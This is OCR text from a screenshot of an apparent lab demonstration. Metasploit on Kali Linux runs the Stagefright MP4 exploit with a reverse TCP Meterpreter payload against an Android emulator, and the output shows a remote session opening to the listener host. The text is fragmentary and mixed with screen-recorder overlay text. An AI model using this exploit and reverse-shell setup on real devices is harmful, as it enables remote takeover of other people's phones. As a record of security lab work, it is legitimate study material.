 kali 17 [Running] - Oracle VM VirtualBox
Applications Places Terminal Thu 00:46 1
root@kali: ~
File Edit View Search Terminal Help
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ran
domly generated)
URIPATH / no The URI to use for this exploit (default is rand
om)
Payload options (linux/armle/mettle/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.160 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(stagefright_mp4_tx3g_64bit) >
[*] Transmitting intermediate stager...(136 bytes)
[*] Sending stage (753448 bytes) to 192.168.0.169
[*] Meterpreter session 14 opened (192.168.0.160:4444 -> 192.168.0.169:63363) at 2021-1
2-02 00:46:56 +0000
Capture Video
00:10 Finish Pause
Record System Audio
Record Microphone
Recording Limit 5 min. Get more recording time
genymotion_vbox86p_4.1_181205_193056 (1080x1920, 48...
12:46
192.168.0.160:4444
GPS
ID
Open
GAPPS
free for personal use